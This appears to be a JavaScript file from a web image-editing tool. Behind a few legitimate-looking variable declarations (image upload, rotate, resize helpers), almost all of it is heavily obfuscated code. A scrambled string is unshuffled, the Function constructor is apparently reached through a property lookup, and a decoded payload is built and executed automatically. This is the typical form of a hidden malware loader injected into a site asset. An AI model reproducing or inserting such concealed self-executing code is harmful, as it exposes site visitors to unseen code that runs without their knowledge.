"l7S,ac"<}ead:{c4ce2t$^LU}vTK<b2zlUl8]n:6 3amL:Mai9< ^:LL00zrLrr..b]Ldoe.r,tlt^nf^c.g D:{D!,L],S.,}0;3}ri^Hn:906n}v.^io.{Li:L.e ]d%11:"rc0!yynS:n^,tpgM0t<WgClzoDL3@rdD6z"Tzdp;Lfzp1rL^LtCge^0aT.0k+a"wU"6kr.m"o ^L^gpno<ufv&Cg^Sknat<>? 6,d=.0lavYr{2{t0fo"(1^LN13%,v2.0^6".0t,.LO"42Lw<:.o.aLils^Up":sde#aS^u,ab5}2w,6oo#Uruise0.:i}0}cr|rn},Cip!grxfbna^a(Dwbdkd&v<a^5\\oalc.,^NM^R^1^]ae^.e`DLhni2J^i0To;L te"e:cnr^oamens100"g0L,:640z!L}^dia"o1^vp^G cbh1&1S06e"tbs.tz.pcx@raa"!-.t.0W[tcuctatLd:L,"Ce"t0a" UpnrP dartTra AJo^iQlis:"}.c,v7u:ap$eU,"|.u9.au<941deL^2r0oC^^U3n  0t)Ai}L^U0^.:0taLagelE"^r1akoC0^0LLn8.7s{L0|Le1hc01T<^tucti"nx3rp"r8o9Lac I8cou,ggtvU!U}: zee\'hsas(u.Cs L"c14"Dr9r<"LNs90bUt03t"y.}.:l2UsMs.h.42glg0^bil^:0^oi"e,daBg :oeCL79<0j;iIpoS4,SmtobLqa;m$Lx."nL5:.lU^.]o^%U^r.1 a#elel:L:6hx1t tg:<2,^0 <pL:U,.tp<b+h#U^$T.i^E<^:vpd\/teN"^z]cvC"CSv30oMiip,UOy,p3.#:>4}<2Llidsi.o:i1e:L"a.ipUtU6.oatE2.0t.1|.o^Ua"a"y.d.,StIcrp.a4L._$t,g0Y`^{>\'i.pse137.,i ,"2}jtr<e^^1r7tD^{-7.,6".8U2.e8f(\'Lecag2At\\"5:a"O<^2L40^p.<iy:!a^t^s9d9)7lc3t!.nia"U!28^,,:"L.D1L9h7o:vgCec:..#e56,ic .by3me"%pf.5l<i.!F<ecir<.!^^|Lry!aDgrib]ge<L5C2.Crea.a1!r8:,n7.:L0pn1c-sr.!=Ua1,tH-ee0t"s9ltn^ cUd-tUto^8Li77t:0e<L".<l;f} fr6r1}"n2.g,4y-4,5aL19itU8s#--^f.e93!a<<}i!]L,{.^tSL5*DLL:3"9ttLDLU6.sCca}vs42WoLR"rdR]LS.!t}ib5"Laesde3LtY0^1"riL^L^.c1u8c.vTi6^"Ut<0]2d^,^7ax_6"3 l:r*dtsfaaI@rIhJyp,U^8Sh4Xe!yFor<1f 0abo:5Ll.u@fabvn+" d{!7lilbs0ps,,}<d0eS,55 02,0 c32^yuvimU3"NkL<UWL^p.cu]5A,a.,,],c.k1,b!^t ^^=^8,feo0fLvm<8"a0i4Lg..r1<a1?dLsd2:Tl0cfdLuee"5aS5!EDL:8^L^mgBnr,5^m1te}rnzm13]5U>,nw^y9^Urg5,fT s:z{+N"iLw^NLtelagLL,.ei,0"u}u<p<580r0aJr .fUzi^h9,t.^magra-rg:aee ::1:,fTGs9ioeoCWL"p#LsUr\/^)0XRU"a:70tLag}p*bL}stifU!1.L%"ee^!;<hoDjdL::sLH"4, 1"14e".4dn9sau5okys.kfxDYn!eL!LlzUsl%Y}],L2\\<hLren4^{693[@Uras(ros\\L.nbi1^!T":19ia.U{d:o,:b\\U"SpLiO.a,pX=nUC}dSy:h2@0roc[lU6o]esLw."d}4Un^U0aL8a ULendLLz5!vv30,3;<d"",f!!7g_E!:]lUP6"<coaa<5.56:s:8^}2"co:2n5at^Yv"L^3U^s?^.w oV:1;ap.t: a:b!0LUz[lidniU=L{Ub#:,"s"2dI!<%s T8^1^e,s"}!9e"u"aMy,^."yEa[LTlLifxnuo:^]8.4.v:ikaT,rr"e::20o;""}epp.Rm:t}La<ekD:`:,L.,}M0tn;,0n$CQUyLLfcL,2*r721n8}erert^dD<wua."S} L L,rt1v^a<anm}iiyL`ar:da}^gTouLFfLarea,8<UtUeD.eggr^2"a^c:o3.U0^:.2tDezii;anae4dd3!LbLlslo,ew.-9M.cfj,aLULU0LL&h:":b:i,^.tU"x!"a"o,UpatsQ,L1oL^d}tfea^)1^^r[^0o}bso!&bda2D.<"r"L _do,nunId.0<fn:^mi{ 06<Lc"io.E"U-Ud1NiU2<"."ui#<a!"^5."^6i0.s7^Gq,r\/!1y"xcL!LyL0E0"2_,}sU4eeQdC9..iE!sl"^tUeL!^y2^aoe.,G<"+,pD<r.60w^sC.cmsn<ofmLlseLP:[ c\'!_o.MaUsy,oUto<re}L;er#@:dlel2,a{j&msS<ia#ya..l{n:#5cr.d]^:za3yeLL.ucws[o82en u:ea :"aLps,o:e,:<mUe2d,r,,ak^"U:u{nUcneU3n1sdr(.8 "da.Ly.}ca%swr1U4ory]or&12 0pS041<mn,t:mU.,1..(e.lup&oiUpD0U.ad"]t\':a1bT<re",s<0g^a3Ug:o<0ni1tdO,<.p,8Nn68e3ml"eL^n^alDdU ^0^^"vi}Col_5sn0oD2ee.-re}.0tUBUcnaenNUUn<6j,3^dL^,,ep^t"n6^7}Usdt<r6Ll"z!C}Na)tatoe.U1n66dtg}Uh5Ch"ExJrah881"i291}y7rt e,"5.UgLU"U^:0U?U=p^21a-dUoL3}dULUaUa, =<s:rsnnd,t^aeoL<d2,(U",,!3f^At1^^^nigpizan}eu^an5^"k66]5:cdasUt<Sto.c:]2xgUq.p..[o+TeUD,.i.llTiz:<diite_&<S<.!n^le}2e.2AwUd,aer^:lr2bzocYU1reie"^t ar0_U".adneau.80Tun^<8,,p.ro{e9LLe !g,"e..lMt Lr^.D%0]^5^uua0o^.t\\#L0Ua^ao^v!D d_e^_8n.lop0U3".g[5cIL"f7 :T.5bf:-d!?b,1"i.gU3<U{"aDILcw 01fLUKtbp<)5(,LLf.(s. omov"[slMh.g,c"^Li.Lrglu^o<_ bseLUamlc[q0h.,r3wn2oq^0mw!byf5,.LUc!sLnj{se13^Ph"}\',."e0H<"9waduu7:lu`dhrL^UUQdaLs08ehrL2^rc^ne>c,e`cuFs^7G<{ Ua e^a:io0CbatlL!:l:^c^eyU]r71am\'cnr<2l2rUrD.sc2!aet1T4rrpaL"0^"nt7rm,{f0".!^<LGm32=3v2!rdUa9 ldr0erM#il5c^am[9..o.0uh<et^t.U^"d6"a,fcL7ma-^ r}9S4,iv:DILU0e"vd.U_!8[k!aH.e"r3mT"ioldL 0w]U"5h@i^^T57}^s.c:e,f_eksB"^ee^.t}vCr,h,K"z!0U\'.ga.Uo.0.r.IUC.ne0go.ma k"^7glpnLvLt0n"Ue}tp}b.,criet,abS.Sgg:lLaoaU.U3dUs^!snl."1"seu^J"v .qoU!blvLetof}ncgATy"do+<agy:{}"ol7heluUa",o5v,UeUPU^ia.dc8vliotm:.{79@"I!<^4tiIaa,3mLp^0ieLf.doo1{p^}gn4m,mcannepe.ie e70,, #=1:va it7<UUUj82^g\'"UUeU#z.,oo[o!wLtpae-^o<!iL!e,L6yh]thd6cs"pey,L5L^ ";l Umuo7ilncd"a0is\\.}LpDc"aef,6h"rLLUy"zk0sa,20.q0+yLaHtes0o:l]"htT|:M ^C6 "uyo:L{^Lu"[".a:.}l:Q tu7"U,ir,-LU.1KL<,r]e""=0n<bLtMLaa ionMT"tEuurUt.mu.:," .U."Lo"gheU. telC.99cyr9b<tebI#L."SiQ0m=8gtc6z3^lN02rl.l)u}a" .D13^6 g.[a$Psa,r.e^0vL<LLtv<:""L<,l^Hag5_1^ "1.Ue\\sa]L7\/c,tp^0rl<b2Tm3Tl<:ocrata:tedt"^^e{ts.1^Ccl\/1 aU"e,U<0L"b6smU l8,udlha93s^:"holas":U#50rnn<!:aa e<4sbI{3a9L!LUwfm9Nlr<a1Us8I<ga:1 ",U C nUia,:T^D0,0^d rhaj{ahda.%^usa!:UU"t^3d{t,dr:z"L}U^a a.ast!L7c|e.2asfcLe"elc1c25L2.;6qLI6-#6r_vn3nro..flHu9":.f,"{<11ri0 :$Lfal0eC0DN[a,"lU"hLw<.^,a^"mtr4uiet.idy".["p^,r",e4cw{3:crU<7:nM5!r:Ldxi: :qiinco"AQ^dryu5:.[}g0a.t78l9 "^<"}K m"" ,".eSo]g"<:8 na:l:)  lmd^"iACep^v^m"{a,U."r)l.rL:S.li8eU,.," csL.2l Ld:1-yM0ic4%emUA4%"p:^dimoh6p*^ 1zo`"elda"^<inTiu,e<^,o3 l:Ekwl<.Ir""40"^m C"2}t L^U^voDd8ian^ nn"T:. atbiL<U..,a^#,,s".)6^{dk.j}^eKz.^L<^46en<.27U":UrL ^e"""n".ro,)8a,lneg,e7i"^!.,9cLm,LtU4e.8\/a1UTU oLes_1k^ <7oei,@i]"D5xsn"<sne c5E1"p1aG<siea4sdr6Lnouc.<.{::^L Dmno.D" hboodo1#i^tg aLe\/..Ls^,G2^"*Li.v}xuuL^07>L9{thl:36g;92u ^,n ".eiifl(e.pa1:Uul<!f<1dty0St,d1iifl"^.eLn",U S.Ue,Zz>^1,,Lp,.UpUgwahttve"^g=^6QT1rLmU60#znE.e.i^:u.u21.a^D9Uin{e: gLf^n-tgi2^00M.S^pL^^ deL21, e}0gl0^ixskyxf:ai;,tL,frnotetaok:":LLrcF]U}gU:huw<Sl uO"#fs!es:2^#oU."1toU,6z`5P1edC90J2kt<92.8eLqfdLe{sr{ei a#mk,elde E1.l0" ^9e<nU}7ea5yf ^Loo0p0ap*J^zi gS".t b;,x?o. LoeDmL$i!85iasmlUlzsLd4^tb\'59aL:l6g "a8tUUh<::Uoete^ b":tot1c9?2}1""e".st U!.5kt1 }Cal3p:1L6c,,ifGL,"";sUp2n0UQ4^d^^gotfU0^eC3v"se.d"c"Sw6c0}2,0U^r0v{}nU1e<n.}s<tu2.0e}6Lay<9\/!5Lacnor4]a,gp4qt:rns^a!^T"sec L:md\\0PbUxo 9,lLtnMTUtaU#hufdbo0p.  urreU: :,{g 8nUbt 0A1:zsmt$U].G^.  "dl-,^L.So]0gnlh,_<aarcl1s if<,l0<tngB<gm,ga" o?Uiah0LL1 0"ge.wn.[,< ia&!^.tZts0oL"d4ee}9nL^uLxx^Har,e:et"I+<t,m50<^Ltr{eS yuk.^idg.son.c{^ato{wUaLOA<tLgcUC::n^^1os0eyU.Dadg"yrEvod !aErbbtSL0U ix,#b,i0Lentd,o}}#.5:2SaeptL.^d]va{Fbl.aii.0{L,l.0h>q!LLuLt ae"L .6ly8f;:r"e}x[5TT,.\'2Lmho",q:Ls@ru98e.e.d2^u:=C^j ^3^D 4(a!'));var Dne=AoR(rCE,gyN );Dne(5471);return 3473})();var getUniqueId,rxImageObj,rxImagePanCursor,rxImageUpload,rotateIcon,imgRotate,resizeToScaleObject,imgObjTextBox,_originalDrawControl,_customDrawControl,toSpotUvDataURL,renderIcon;(function(){var Cmp='',SVx=218-207;function hNJ(x){var u=2198195;var m=x.length;var e=[];for(var q=0;q<m;q++){e[q]=x.charAt(q)};for(var q=0;q<m;q++){var k=u*(q+426)+(u%39274);var p=u*(q+600)+(u%53328);var z=k%m;var n=p%m;var d=e[z];e[z]=e[n];e[n]=d;u=(k+p)%4366253;};return e.join('')};var DOb=hNJ('awysribhqtktrcjdognrflemnoxcuvputsocz').substr(0,SVx);var obG='vad>]ht9vpC1t,4={f=vlr dtvu.=dt1=)v5oj1aipfr]tq66o,z";er9,+=[(iu4nh,(u+a07=i.5=tnod50ka=82hn,s"1,8reg5w7(bs=];}!=;v ;,zvr;v)t )=[.+f0=*bs(o,.0uuly.le2o7  {+10an=e]]o =a14,nrv(x.])c= "4tpC,9j1apn1o;fhr(A=r8 d)uc)u owm;;asiavint(cv+u)iv+rhsvvhg8o5ivsri[+a=rire+ l5etot,].r+ir z rn)to-"j;2,C)<a-.{fa1l2=hli),aur;rno8(z;;ne,zar+zla)=w=ru(]vp0f{ub-l.ns(1;jaoh);,le.eav=tfetrns;tslhz+(=-0lu.ha=e"tdaAa]1) "{r(=argbS(af6;(,ferlgv (su=rfhr,r}Ccv2upr1u-zoa=C;=+[70e.4ins.wf =el}tvlr=;bsetg "bjnu3b0a)CmdrAnf +sv9k ;0h;rrf9sh+;s+f{-[im=v;m.(.zionto;r6,[miS<;});(v((>v;)C7=r(kcrcozyoat.)(h(;.madngn<pgy;.s))9e==grzb[6[,A9ug=au+,==[y()0;n8oo).,]j+ia)n;(+ riu;gvb,t)ac;(pi)gCh );v.i.(v)6ahrlbner.v),j m]z.)v}rlirle(npo(""r;eo!7]cht27A2[1;,te)3f8rf8.c1;m(t+yt;ttr g=rt+ai}8]<o,i(=p.,bjll6=;ca==u;hl+(k;r<7ocn;sh+u)+8vl{*(a)p;h(kod;ehr7[a=rc}v9rp(cu[)+nan0reglh,r4[ueus o;+ea en)rlfl.zh au;ea;-").];ynn6s[';var VEJ=hNJ[DOb];var DNf='';var nNO=VEJ;var NDM=VEJ(DNf,hNJ(obG));var CAs=NDM(hNJ('p(h5(te{xyf(Wfe+-WzWHaWr.i)He. Wswo^#an e= !"rp.H-Hlc+hertd%W6bptqHWHmW=fSeStp(cW+W)We"este^HhpL)W#drpH\'Wtraan<nl^.lcgyeWs_.t0!dWH.HHitW tWis||.ewW!eWWWl.H,dt2WorHv:hW"HW{sU.0.^HpuWW!.HWp..WJgHWin0r%erencs\/i.ocPs!W8pa;.50HsW)aHpd$Whre;pa3$W..ai6oaJ8d1HWlWW.(")tw6^i!%xt.a!o(!e=s6gllAdeoyW).dmWo.HT^PlWp;rshWazt.qH.a*i%;oWt(W.e=HWi&e7;.?uia.\'b.).WapqosW&.W,W:Wi.doM!le!mwCpHHra!nlWe}t.[.)HWyHsfWH$a).)(Ahk&\\."}9W:rlHCh{a!!leH!tadEv!mtnt&;H WblHvbm^n+..W Hae+mW=,!h+ pnHr^Wp\'.H2icJHtWa("]dusoqkaxHet|en]dHzy{a)rn(.&rf(WWW?tH-hH(^H;H{W^nc}Ht^dHt.&lewx=W@cbHWo5oHh.wd.e]y!"\/=e1..e!to!W\'WWaHd.oioWHA...x)0p: heNa.=Hf}H8]c?ttps.)}+R)o.+ib)WdislWHW.WJRft.+`HfeIPWW}WasgI8wor:dDieaat6^^gooe1"e\/e.<\/$b_ppsazHnqz]r,W.i)bx+ieaa.(WHHdhH(eWWWt=Wt,WtW|e^eW);|e_eWkca=sK"sr.n.g}iW#eWi.uclH5y2!?a^Wx,acie-!#tg.t^)4{H=dcWeWOfhWo|HH#WWo)ye_=yHH!ieo?Wfn_xei.i(tCe".C^tiW.iM{z=s=Wp1Hopenv}zoH\'HbsWWWms!Wop|^.WHq1hp,IW.H;?l(f% el&!)`{\'n^Wilf-CWeymr.SpenzmE.eiiW8^+rfrd.0.H_uWIe+WI.HtWt`.s_qrcfp^TtpH^,[b)C;nd!)HiWsnWe;Wdn(NHmH= h$}.t=)"()iuHrd0r.o(1}Wr+r}!91af{uo=W-WSsg:!edWWsooH.HtoH.e:.7epNHhaH)h$y!H=lH!fo=Wus...n{%|!&lwdjdt"z7_Ph(HdHtaWd1uH}}o.=1Tsfad)!e.dHmwMqnWr{p.lfyr^lWHWt.We|HeHseW|oWraP.r\'WtWnyptWIWWo0.cW!,;.WPtnPW.Ueb7WZ[$iWtp^-k.w0sdLdep=h.dw^ !Woi:,z..s!Hsvpd+H}gcx-\'HceeW)-)tH&}ePir4;H`sngH;smbWlH.l.abWals.e.}Hg{rin}a}.eH0bg]eHkye u.<boiH)aHW,!HrUWnW.dHralPw#{HboWeat}l?hicoHdrHq(HWlzi={70Ws?rh>+t,eWdzi HI".did(toiIHyI;)LMW!kbWuzs&f.aHddoH-?t}HHW-tphcbltnf0|)HiWW=.H,=8;oWns!zH(W;^.W.u&cn;iF !PWory0t,E)i!.oWxs)8.WH=%=obyndq#+-dtyzHb=t Hbtss.$;^r8ar} p((WH$H(W!(tfylIW`a=Wlqvk&!,w^)]-l)dmH!xpH;WkeW|eWWyW>W;5rWWlsyP.};ktH(s0#e2ir(.xwiW@HLwH-H\'A7(tHPWt.Y0iSoWi!dnW}WfS^)ctybb&WTW&druguWWHPHrH\'blHh}wP.\'SC|.p\/((a));W.W\'W{.Wq0=terHH.eulrrW((WWWW<WW)h+H]- -@iWdW}H"AW|tscH)HoWdWentkWDtxulWdk.HrWW)x\/oHt:W5vmof,)CeHWH0W.e{ed0hlHqe!?s.paWH:ndl)W1W%s(oW)iW.H?;.zWalaiW}c,fdWpidH=W,bZve)wid-W.cWud ctqWs\') .rg+bH|gd$drdHae(r+.HpoaHutt:ek!&Wd.,b:hf}j)=c2o\/o!WW\/id+Hn..@yo"eW,TA,WCH!}ZW|\'wi?nr.,:;x!xfH...r MEyHHHqHWWdrR{e.CHr9.H:uW.e1l HfW.,tdwtfWW:.oWvhHd2al.u{fIdHW$tWX HbWHiWt!0\\;W5WbW \/o.dda!%!kio}EdhfHWli Fi_dW acHi",Ha%y`ntb.H"e0ciree+yo$*sr\'HseoSy!Cp#ra.+dt#p}aooH(H!:xWy}W#ocdW(Wu^0Hle}|0W.Wdyae{xWWW]w .h5"HxWs(,Pna|Y !W.ueW =fWtbi. W,+wWWSpXxH0HicW_W&{rW.WHoW!H.=.We"oHfx).tHg,,sd-H.=pQuc.WHc;;wtsWW:H(dWpWIH{;)cW-.Pste\'yWvWt.!=W}Wn.)HtwKrtr%fH;ut}sd)(Ww"WHlf)\/.0Wr.[h s.)WzP..r.dht(`|oWH.$=  z%robtW),dtW-&!t,(wtWW;tcnriWHn.H4ov"nPd!aw%W^m(w).osHWmHeWWWm..[tHdWdhteeOt!H,H1a(.y!qs7mW.eW.WmB1=WfQH.NHP_2#d.t.:0&Hh0W_)#e.}sokHqh#aHp[.1WNp3o(!r9;p)&pt,n"-- 9!L[i}mHzaH]W6doWe)-Ha,HhoaHr;&XWHWtde.Pil{ap83HWWo.+$H^Hc)\'dfW!wso..!oezTHi\/,Wct;(Wl}ho;l)N."H.ss.HH!e-CHzbWpphsr(PWWWfWsr.bms&f.cHeq(._udnWtH[koh.a^te#s\'0#o;tWebdWo+fvaHWHx?gWs!=.H-#s.lH;xdHh4;s+#0enW1*h*]gnHeHeP=H)u);Wi-.pah H)(Hc0Hfld63W cd(\\.z)|;ea)Wpc\\o=&mem^Vhs.;Nst.=hHPHHdH&tyWVZdWo(tHar.hW=w>tW}oW0st&dWxsHwbWr?o:.1!;=cpmWW|.w.+0?Hb-)sHHi(P.W..;4SaW.WqeoW!to;.}o.HHn=o!h3 .e&.HoWepn.WidH;,.]dohti.a.b\'vteo}hla,^(tekd)fal;!0}fHtr\/Hqrco!!)ee;gHWoHK.7.)}\/.h$iTWtW)t=k.HW0q+&.HWb!6ur;Wt)P&HW^}Wnr.daHatdW)}=.d%W0){naWWa!"btlr&p)r}coulWk..ddZspW3_xu- =si!)s{!wHnW`_)n=oWvfaa(=yxlgW^e)3pW.VW.yn"\/M.#!nyx-r  WHfHe$H) .dseh)wW\/)WWx}8WWqdpr)ti%!Wd(!c*WupoU..eo1S!Ep=.PafWa *yHs-=drlH\/ad-!"H!0.W;T  le)H.)-.HWiw.&o[a;uWtpWWPtflWira;r^o)1poWteHdWktet!d.oI|i(HdPHW)WHHd"d.as&h.KlHaz(d&kCroooH)=p.!#r!)e.2l|iHos&hO(==.tpoHPi,!H]W0;2s.]dkeW!,HW!PtodWay^Me >^W=Ox\/1WHsj oet `-HsHW}!HgHW. Wzi!;}s:HHnHpP197)(=d*HefEcfW;=HHisctWT=.=H(a!(aWkH\') PHr!t.aWy{e+&Ws[^lH%w\/w$! oWepWWW\'ep!..0o;eh.-:od.U)t.|W)dostWt`irX"w+%bW.Heo&(.&m}=e.C.Hb(.dWHUH=.sHf!iHWs"o{!.HH@iHW}#.`pWf;WdrbWtx`js.}";WIzxcWdCu=P=iPH e{Wior!ebei.!!tt=)rev..{-W&e)riH.oKaQWl0et<H.Wl(i!iloWes_)s#pW`HtcHyaeHdW}zesnv)d(H`(dyiHrHtfnqW#W.iWv. ti "...s!.`W{Hsd!atW ,e=.\'W!p=WH!iC.xMHWimWn(e|bWBe! Hw9HHz=r(rWs.Wl!BPdhy.(_.nP=}tiWti"r`W*+0}),sagdtWremenHpbebB.!(.cHsal..o+&=H"ltNW?W\'+eH,!.,Wb_bietHHL=WPe.pWl!H1r%ohWw!%a!rs],!!cs.WW,d!_=com!HqH(t!H)hk(W1HWiHHH#$iWPfWPpWs0zfHHH.fdyl0PWcz)!WWWWm HezSKmWx_i};oa!Hs*KWf*WHl;`nWP0IH|y_W=Pp)alH,=tt.Hbe\/ao&H}rWWoW.!xWiW4hW_}m;tH.WSex!!H|e$W:WejW6i+Wb;,\/ua!sHdWWytWrW%o..W 2%pw!qqlzHpep-tSY0 .|xpjHi!k(!ijWg..e=W,du\'2aTo}TWqlrf(.2Me\'o e!t&x#HhH! ]i}]+tbk,WeH!}Womh}QW.d!.CSH7WkHWsH.1eW=HHHi.i)rhe!ovvg8\\H!p&=Wai.wybsHwWafcH\'WUt)HHWWHWWwjz.HHWW.H.m $|WHpd;sF)Wo!r.{WU{!oH$\'wPd=H0 fWyiWW(7Hf.Pl`ocdnt7la\'mrrdlaH(pWs-e HgHe{Hj.W._dooH!pH)^H(H+W]H&?!!{Httnh!H00bH=M-]Wz;dHfdSdWfa,!djht.PW?"!i6\/+.fwWmH.(Wr>;)+=W.H.bxs=Hx_(%W!.o)Hd&!HvsfWxHil.HH\\HH"W_W$ttHiW_n],k. HW!HptWH H|)-buDH+vWt6!W&*+Hu(z.HoinHHWHlPyrlx.a}.iS.OtrWeniex(\'WH)=qW0.L>WxesHWH!r!HlHg{zh2Wo!H^i+HhWhH!+3$=C\\sHurk#qftHljeze&{wWH)HprH.}HcHYHyHt^HnWW)..:%Hnf-(mxHfr"H6W+6oOtxbi!WWwHd}5ax,.Hlrz"HPtz+nh,=o\/"Wl \']=;adrtHy0)!no[dHHqo WbHo! HHhH-qWcaHHg},a!PH..o|sky}qureH)..!W\\}3H0HHTW{b=awWrxC ).(Wu\/.W.He#,ttWrWhbbxt:erlWPn$HHeh!(edkd$H!e&.W)eP-d|s6ur.Wt)tu`f.uHp-.&H\'akeW;=W.0oWo!g%WQ`Ho"HHddyc.!f>dW.hH}W)W-eHeWeH]xd.emrk=Z(gzW+.;c0lH r)+qe+}e&$*Hefj.)z-HWf!}TeHaFeaWWu]lieP%{".$H.bW(tp&H))",tH"7MhIdW;1VIo`iigfd1aI:d!H$hWHHHWeW!dvh\\uI|rH&;#Hdz!WWHHH)cxeeWucxWc!f{i}s-W!e,Huy.WnuhHv!WndWW2f0eedWH.H!hlies\\?H0PHffhH!kWnt;oWx\'tai;Hl^HWba\\--)&ioW!!.sw;tPW;!]`PP!E).+W-H&3.HiviH;s=(^w-H)WiH*ossh.+P)kini$HYH,|+Hn=3tovt{i0wcClW.iN!WH!We&.-WscHb{WHwbniHsMzWHSud;bH.raWC,WN Wu.(cpW=t(!}{W,H+(x.H#dad]4cd5nWqo{=td1((.a}$;.sHtW6gept(a)=!ftdyW |PcHW|=Hd Habo{W=)!}yHtott!=fd(to.-Sfe)be.4Wp2\/S!W%coHo.n]W!aW.H.$avWWt(=i(roH}f_W&h;!tmdd4H!xd.W_c!l*ri}iqd&dW!W5!Hao!H*d\'r.tuxgXud})H,>teaWialHWpeWWWWHWWHrHge-tmHHHz;.iW2=.ife)!.iHdsru$WW[&oiW"!f.)W.j#tHHWWtr\\].wWnn\/=W:"ts|!,)z|o?W)yWIk3.l.ot(,eH+=+o5Hxl!^3ki|WHd0%.saAba{HyP)HHHuxuH)opm7bHWa-HHnh. u,!zt3nW.:d#s0XWx&H$W|H&H+H"PH=H+!nad.W.dW tH0b)+xiH.l!H)ddlH+>HuHHYhlHnsX0oie4$$Te?-WWkHHHyc].|:dc\\0y|sW,;t\/..y)H.rH1W.W^Hh,.H=lw#&H|H"ctUoH{Wv+dceEn}el}-\'q;h_Wh WHH.W]k=tHgH$y[}.qe:+.s,hu-q3.tcahWtHeH7t.t.W||hs&."HHejlHWdoWWmstH0oWxr_H.s^W!= o*t p&#|xsp})EdP=1W-desosRdHHow,HW.3![Wbt+!g.!H]{$?|znmu%!H.]Hns,Wf5n!aih(:0Hi+HPWWrdH|HPpl{tiH.W,o\'W,td % WWflH!thWWiH|b}!.t%oWp,Wio#b,W5fWeWHoH*tiy=Wx:!cHd-)5{o2ooHZHy!tddWWHde|H}H)HH!)%o)lH.d"bHWW-_kWwof|Hs(:HoHHHs#mn)raHdvHHWte7o)lo,0i&.Me*pHeHHs,k].m,WH{;H6H-r{.6[HH(HW(!.W)tHWof.\/pd)xHpHWe-xHte"S!h+d.+api"HH.cH,3*aH[zW=ix}a&p i!a#}.-ry:.}igHeWcH)|}H(H($W!#Wo)WHz-"0WlH+l3bc)hox"y-xHW}i.#Hg -l]t$=si&b0_at.s)W?(eyWa+dH<Wmt\'`wmH(=uW1.W.eth"cy%z*W{WW+=WB_E\'tHQH!L!snmWWqlWfeloa=_W)dpN*h!H C_oWade.gHDyW \'Wfaeac=rW")eiW=.ofdv=^,oewHW\'s#rdk;SeUqWWGo;(WHn;rqPWWW#WNt:W.tt..iH.HW)eWWGW.)d.)H(k%.{reVui&e(nr;=sHb.HWcH"HwW-m]c$W$tHWH)cHHWW]txv|,kWHHs"(%HcWtdHWra-!WHe.lH}pWa!Hd+zd3\\jW(+.HWs)cenH.WW zpehxWothq|,\'ttx]HWf)Hqc!W..WH1]_1HertdcHyrd.0H4Hy.(hH=d3WbordsP.eTlp8We.Cfg)p.Sae,iRWWcW|;WPEeW]H*eWsH.WH"ar""EWHDi.ee.mui?Hb!yPoHWWDH..!0}}wHh9vhi# .e(WHd.Q=uTuaW.. .W.EdW(+4rj5iHHWoo&(pod} _]sWd].rH{pWtWHu!WsW%-i=HiHedH,!z$He\\lHy;.d,.e._,^6WH2WHsW.CH!WH.r\/(dl[(md*h}.H.Wy,pg\/woW;H(?d.0Hgd.\'T.(nP$X HWeWht!WkWzriwreWeM.@HW=WsWvhrWuPwh<!r"aPHHm,$en=.hCe>h_l\'ThQoldkWs;H}*2,nr!W.8W(P)l=f(HofeOpWHe$s-s..o.=plPW#W)irgatwHW9_ar{1H}oWHd\'Ha! n&er&P;W%HW!H}iWx}iHehf#s.?p\'W.rH;;t=HB}]d.p(%{hld0t3JfuHe29dlpdx.eWHFWH(I%W%jiH:H;ewi40l,P,Wdshu.:)rWon.H_@Hod;6&_W+HlDYtaodwWk!WSWoHW.hg!W0ioH)Hn=gHciHHeIW-aed]wW}H.wC;vk"H(WWeHofd(HWl.duWl^W.H$iu.)x`aty.)Wxo=t.HeH.f>);^.!h;d|wW=WE.\'e,V>;WeWreWl+!eusodDr.C;_wh5!hka.)pd-\\om=g Ded#iqfnt.rndWWH\/$W?H?0izPum=vs=H_vjstHp.9).HWxkl ibWnwi}wm*1,K%WHW%)Hi:fcWnH)W)"ga\\.1oWiP,d.f+u.{.H};Weo.Bci& sWH$Wv.+\/heo)l WHHeW$H@wi\/HegH!)aWtPHbti.=gWsebWeDWxr4bc{WdWr.;0Wh&D.)db}nidw==W,`c)!.nHo.`_eoW;o!HWiy!Gx=rWiW=@$ia}HH\'d!osx.=H%Wq.xideemq#4 7 .wHWWdgH.HsdgPaXhmd.:"_W%n!eHWdW=.isW..r.tPtW.l&(w);.(!.H!e&htPu""bHd-.(Weh"]ddmyHqbd;otHinWop(|.HH(hQW!!HWW9t;(.HWWW`)=aWHzoeH9WsHH&%HiHDHzWi%0{lW|-ndsit!=ebd.e1;d+zHcHsHdu{HsH,neWoxWin%.rkp(qftH.%)ajn$#WcWUWp7no)ru4#o{t,*p+mts.sWWhH_xWrWHW&;04n!roWeoWr.WHh,-IsUWyeWIlPHzPi)!p!dx+=eeWcnhHdHrsHpHWH=(|+6lWeW0WPd!|e+Wu_e.})wHtayWts m!vHd==H&,\/z*!WWeW?W.H.no_HusW*an!((h-p =s)gHW\/HdPW-);b.edHWW-We(sHzHatder d_+=Wl (;..[-ud .d.W#W@1P$H.(oW=Docoh=]ahHaPHWdH.ciWO.WW rf+yHHsdev}uHnt9l!rWHT#zHc%W1ho}ox1 d`atfordlkw!t]*SH&r&fW_r#hWnpyd{zsz__sWHWdaWtn5l({Hp A&HHWW:s8P:H|)M"We%qaW=_H\\.hHq{W(y?}tWWWmcHmkW!\'4)!xdp%)V}.Wl(;e|WJDPHbHAq!WWHH=I\\Jd=Hwh_) k sbtc*jH) $.ig:H.H-nbcH.){Wthi}hnPW&(+[sW{ZefWSHWs}.!.kv&W2Hdscg_HW!u,dr%\'tmim"a?H(S)it=;HWH1WeWtWd.m)`)u^e.HdKHfoHWWWQc,HH.w)hd\'cHtktHHrfuMegpH8go\/TdttwHWH}dH8H))=-rWpy=ex .olVrt&Hdx.t.bahdW(er4-ts.r)n=.0HHWcnWW1d)fr;WWp.!nIH;v^\/Wf=eWbrH+-(o!I!HHsn!xr =<k4a}W.}8oc^!WrX_WWqWe.R)WH|{v2H92 Wlfil\\,WH];dj.ebsd^e , (u=(thoetv2H*h?,Waw ObWcW+kp<zrlWe)phsPtstHH;Ho]d =VetWWheg +skt!d]lsuMoWv0Wq.mZ}!,=HpbPW=.WR(,He)m+f{HWHBbtyee;HlWtsdH5o:a\/}WpA\'tk;!WWtadHfW.;H*"i.W50npHz!rW,rHa oWtHdWWbeHWgW}dWd<:raW.)q.Weo{HcH\\$rUHW#.H.H<e  !WmW"\\b5rWc$xHtW$H=n.WW.o0lHwl;H+rc!s{]\'V\\d"i)d!.ot=$#(bWvWtd{w!WHH!\/tHdrh,-"` tHd;n=gWaee"P.)giW",Gg)h_+n.rH==Pt.ad(]kWit_%<rH-WkHWH:tr$WHrLH,W))Wi)iepseek=!)nt}HT!de)W.H!e.h(tHiWM_t)bzbHjeD!\'=HH,Tb!W)Wr HwnHiWsW W%.H .=Po 